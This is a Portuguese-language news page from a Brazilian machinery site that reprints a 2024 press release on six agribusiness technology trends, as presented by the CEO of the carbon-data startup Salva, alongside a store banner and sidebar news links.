		<div data-elementor-type="single-post" data-elementor-id="17389" class="elementor elementor-17389 elementor-location-single post-78594 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-agricola tag-inovacao tag-salva tag-tecnologia" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-31b8003e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31b8003e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ae7de63" data-id="5ae7de63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4459f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ba4459f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-886ec26 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="886ec26" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16c2ce0 elementor-widget elementor-widget-post-info" data-id="16c2ce0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2024/06/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>19/06/2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>7:56 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36acf96e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36acf96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-752b0ecf" data-id="752b0ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10950a96 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="10950a96" data-element_type="widget" id="conteudo_site" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img decoding="async" class="alignnone wp-image-78607 size-full" src="https://eaemaq.com.br/wp-content/uploads/2024/06/salva-logo.png" alt="" width="179" height="79" srcset="https://eaemaq.com.br/wp-content/uploads/2024/06/salva-logo.png 179w, https://eaemaq.com.br/wp-content/uploads/2024/06/salva-logo-150x66.png 150w" sizes="(max-width: 179px) 100vw, 179px" /></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024</strong></span></p>
<p style="text-align: left;"><span style="color: #000000;"><i>Utilização de inteligência artificial, e principalmente, a maior redução do impacto de emissões de carbono ao meio ambiente tornam-se aliados ao mercado agrícola</i></span></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-78608 size-full" src="https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg" alt="Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024" width="450" height="248" srcset="https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2024/06/salva-300x165.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2024/06/salva-150x83.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Com o conhecimento exponencial do agronegócio no Brasil e à medida que a demanda nacional e global por alimentos aumenta e as pressões ambientais se intensificam, as soluções tecnológicas estão se tornando essenciais para impulsionar a eficiência, sustentabilidade e produtividade no setor.</p>
<p>Segundo dados do Mapeamento Anual do Uso e Cobertura da Terra no Brasil (MapBiomas), no período de 1985 a 2022, a área dedicada à agropecuária no país experimentou um aumento de 50%, abrangendo 282,5 milhões de hectares. Essa área equivale aos estados do Pará e Amazonas juntos.</p>
<p>Em busca de se tornar o principal ecossistema de inteligência digital e inventários de emissões de carbono para a agricultura tropical, a <a href="http://www.salva.digital" target="_blank" rel="noopener"><strong>Salva</strong></a> &#8211; <strong>empresa especializada em inteligência e análise de dados ambientais e climáticos</strong>, que visa viabilizar o acesso dos produtores rurais à sustentabilidade e à descarbonização &#8211; aplica metodologias científicas e tecnologia em programação para extrair inteligência de dados e métricas ambientais que ajudam a direcionar a estratégia ambiental das empresas, cooperativas, agroindústria e agricultores.</p>
<p>Para produtores rurais que queiram reduzir as emissões, a empresa mostra onde é possível descarbonizar, seja por talhão ou operação agrícola. Já para aqueles que removem carbono da atmosfera em seus ciclos produtivos, há a entrega de relatórios e números para que possam acessar linhas de crédito diferenciadas e tentar agregar valor na venda de seus produtos.</p>
<p>Abaixo, Mariana Caetano, CEO da <em>climate tech, </em>destaca<strong> 6 tendências tecnológicas que movimentam o setor agrícola este ano, confira:</strong></p>
<p><strong>1 &#8211; Resultados mais rápidos, simples e diretos: </strong>tecnologias que deixem a operação mais eficiente como a telemetria e que façam as entregas das soluções de maneiras mais consolidadas e rápidas de serem interpretadas pelo produtor;</p>
<p><strong>2 &#8211; Tecnologia na agricultura de baixo carbono: </strong>a tecnologia ajuda principalmente a entregar dados confiáveis em relação às práticas agrícolas adotadas, trazendo maior confiança à cadeia produtiva e aos consumidores de alimentos. O ganho de eficiência promovido pela telemetria, combustíveis renováveis e uso de insumos biológicos, também ajudam a reduzir emissões, assim como a incorporação de práticas de baixo carbono como a cobertura vegetal, sistemas de plantio direto e recuperação de nascentes e áreas de preservação permanente</p>
<p><strong>3 &#8211; Aplicação da Inteligência Artificial</strong>: a IA deve melhorar as ferramentas por trazer como resultados, a combinação de inúmeras outras variáveis que os deixam mais assertivos;</p>
<p><strong>4 &#8211; Agricultura de precisão</strong>: contribui para o uso mais eficiente de insumos e combustíveis, além da redução de perdas na produtividade graças a apontamentos mais ágeis e localizados de pragas e doenças;</p>
<p><strong>5 &#8211; Inovações em agricultura regenerativa: </strong>a expansão do uso de insumos biológicos já têm ajudado e vai ajudar a ampliar as práticas regenerativas, a saúde do solo e o aumento da biodiversidade, o que ajuda muito a mitigar os efeitos das intempéries climáticas. A mecanização para a implantação em escala dos sistemas conservacionistas ainda é um desafio;</p>
<p><strong>6 &#8211; Biotecnologia e genética</strong>: devem vir à tona, à medida que mais agricultores buscam novas fontes de insumos e variedades que sejam mais resilientes às altas temperaturas e estiagem.</p>
<p>Essas tendências refletem a constante evolução do setor agrícola em direção a práticas mais sustentáveis, tecnologicamente avançadas e resilientes.</p>
<p><strong>Sobre a Salva</strong><strong><br />
</strong>Criada em novembro de 2022 no Rio de Janeiro, a <a href="http://eaemaq.com.br/?s=Salva+Digital" target="_blank" rel="noopener"><strong>Salva Digital</strong></a> é uma startup que aplica inteligência de dados para entregar métricas científicas ambientais e de biodiversidade para capacitar empresas a investirem em planos de sustentabilidade mais eficazes e promover a transição para uma agricultura de baixo carbono, com o objetivo de trazer maior transparência para os processos sustentáveis das agroindústrias.</p>
<p>&nbsp;</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-608a59f3 elementor-widget elementor-widget-heading" data-id="608a59f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d31e8 elementor-widget elementor-widget-facebook-comments" data-id="2b6d31e8" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=78594" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87827c" data-id="b87827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c21ceec elementor-widget elementor-widget-heading" data-id="1c21ceec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fab8083 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fab8083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-155843 post type-post status-publish format-standard has-post-thumbnail category-cimento category-noticias-do-mercado tag-chega tag-edealina-go tag-novo-moinho tag-votorantim-cimentos" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/novo-moinho-chega-a-fabrica-da-votorantim-cimentos-em-edealina-go/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="164" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2NCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-155845 lazyload" alt="O novo moinho da Votorantim Cimentos, empresa de materiais de construção" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Votorantim-Cimentos-Chegada-moinho-Edealina_2-300x164.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Votorantim-Cimentos-Chegada-moinho-Edealina_2-150x82.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Votorantim-Cimentos-Chegada-moinho-Edealina_2-450x246.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Votorantim-Cimentos-Chegada-moinho-Edealina_2.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Votorantim-Cimentos-Chegada-moinho-Edealina_2-300x164.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/novo-moinho-chega-a-fabrica-da-votorantim-cimentos-em-edealina-go/" >
				Novo moinho chega à fábrica da Votorantim Cimentos em Edealina (GO)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/novo-moinho-chega-a-fabrica-da-votorantim-cimentos-em-edealina-go/" aria-label="Leia mais sobre Novo moinho chega à fábrica da Votorantim Cimentos em Edealina (GO)" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-155894 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-irrigacao category-noticias-do-mercado tag-cafe tag-e-avocado tag-irrigacao tag-por-gotejamento" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/tecnologia-que-transforma-irrigacao-por-gotejamento-impulsiona-producao-de-cafe-e-avocado-na-fazenda-vale-do-taja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="173" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE3MycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-155898 lazyload" alt="Tecnologia que transforma: irrigação por gotejamento impulsiona produção de café e avocado na Fazenda Vale do Tajá" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Netafim-2-300x173.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Netafim-2-150x87.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Netafim-2-450x260.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Netafim-2.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Netafim-2-300x173.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/tecnologia-que-transforma-irrigacao-por-gotejamento-impulsiona-producao-de-cafe-e-avocado-na-fazenda-vale-do-taja/" >
				Tecnologia que transforma: irrigação por gotejamento impulsiona produção de café e avocado na Fazenda Vale do Tajá			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/tecnologia-que-transforma-irrigacao-por-gotejamento-impulsiona-producao-de-cafe-e-avocado-na-fazenda-vale-do-taja/" aria-label="Leia mais sobre Tecnologia que transforma: irrigação por gotejamento impulsiona produção de café e avocado na Fazenda Vale do Tajá" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-155854 post type-post status-publish format-standard has-post-thumbnail category-agricultura-regenerativa category-noticias-do-mercado tag-agricultura-tropical tag-cop30 tag-e-regenerativa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/agricultura-tropical-e-regenerativa-ganham-espaco-na-transicao-climatica-apos-cop30/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-155855 lazyload" alt="Agricultura tropical e regenerativa ganham espaço na transição climática após COP30" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/ORIGEO-Com-raizes-profundas-e-facil-adaptacao-mamona-ajuda-a-regenerar-areas-degradadas-foto-webserie-Rota-Regenerativa-ORIGEO-300x169.png 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/ORIGEO-Com-raizes-profundas-e-facil-adaptacao-mamona-ajuda-a-regenerar-areas-degradadas-foto-webserie-Rota-Regenerativa-ORIGEO-150x84.png 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/ORIGEO-Com-raizes-profundas-e-facil-adaptacao-mamona-ajuda-a-regenerar-areas-degradadas-foto-webserie-Rota-Regenerativa-ORIGEO-450x253.png 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/ORIGEO-Com-raizes-profundas-e-facil-adaptacao-mamona-ajuda-a-regenerar-areas-degradadas-foto-webserie-Rota-Regenerativa-ORIGEO.png 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/ORIGEO-Com-raizes-profundas-e-facil-adaptacao-mamona-ajuda-a-regenerar-areas-degradadas-foto-webserie-Rota-Regenerativa-ORIGEO-300x169.png" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/agricultura-tropical-e-regenerativa-ganham-espaco-na-transicao-climatica-apos-cop30/" >
				Agricultura tropical e regenerativa ganham espaço na transição climática após COP30			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/agricultura-tropical-e-regenerativa-ganham-espaco-na-transicao-climatica-apos-cop30/" aria-label="Leia mais sobre Agricultura tropical e regenerativa ganham espaço na transição climática após COP30" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-155860 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado category-sustentabilidade tag-7-mil tag-cidade-do-agro tag-de-pesquisa tag-estudantes tag-impactar tag-unidade" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/unidade-de-pesquisa-na-cidade-do-agro-vai-impactar-mais-de-7-mil-estudantes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-155863 lazyload" alt="Unidade de pesquisa na Cidade do Agro vai impactar mais de 7 mil estudantes" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Grupo-Agronelli-2-300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Grupo-Agronelli-2-150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Grupo-Agronelli-2-450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Grupo-Agronelli-2.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Grupo-Agronelli-2-300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/unidade-de-pesquisa-na-cidade-do-agro-vai-impactar-mais-de-7-mil-estudantes/" >
				Unidade de pesquisa na Cidade do Agro vai impactar mais de 7 mil estudantes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/unidade-de-pesquisa-na-cidade-do-agro-vai-impactar-mais-de-7-mil-estudantes/" aria-label="Leia mais sobre Unidade de pesquisa na Cidade do Agro vai impactar mais de 7 mil estudantes" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-155876 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-mariangela-hungria tag-na-agricultura tag-nobel" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/da-curiosidade-cientifica-ao-nobel-a-trajetoria-da-pesquisadora-mariangela-hungria-na-agricultura/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="184" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE4NCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-155938 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/crope-life-300x184.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/crope-life-150x92.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/crope-life-450x276.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/crope-life.jpg 456w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/crope-life-300x184.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/da-curiosidade-cientifica-ao-nobel-a-trajetoria-da-pesquisadora-mariangela-hungria-na-agricultura/" >
				Da curiosidade científica ao “Nobel”: a trajetória da pesquisadora Mariangela Hungria na agricultura			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/da-curiosidade-cientifica-ao-nobel-a-trajetoria-da-pesquisadora-mariangela-hungria-na-agricultura/" aria-label="Leia mais sobre Da curiosidade científica ao “Nobel”: a trajetória da pesquisadora Mariangela Hungria na agricultura" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-155930 post type-post status-publish format-standard has-post-thumbnail category-energia category-mobilidade category-noticias-do-mercado tag-avancadas tag-ces-2026 tag-de-energia tag-demanda tag-global tag-schaeffler tag-solucoes" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/schaeffler-aborda-demanda-global-de-energia-com-solucoes-avancadas-de-movimento-na-ces-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="91" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDkxJyB4bWxucz0naHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmcnPjwvc3ZnPg==" class="attachment-medium size-medium wp-image-155932 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-300x91.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-768x234.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-150x46.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-450x137.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-600x183.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r.jpg 919w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/schaeffer-3-r-300x91.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/schaeffler-aborda-demanda-global-de-energia-com-solucoes-avancadas-de-movimento-na-ces-2026/" >
